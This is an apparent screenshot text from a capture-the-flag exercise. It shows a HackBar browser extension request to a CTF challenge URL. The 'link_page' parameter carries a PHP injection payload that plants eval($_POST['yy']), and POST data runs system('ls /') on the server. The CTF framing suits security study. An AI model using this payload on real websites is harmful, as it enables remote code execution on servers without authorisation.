 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://1d7f63f9-e8cc-42bb-891c-86e4ea5606b8.zzctf.dasctf.com/?link_page=flag.php', '..') === true|eval($_POST['yy']);//
Split URL
Execute
Post data Referer User Agent Cookies Clear All
yy=system('ls /');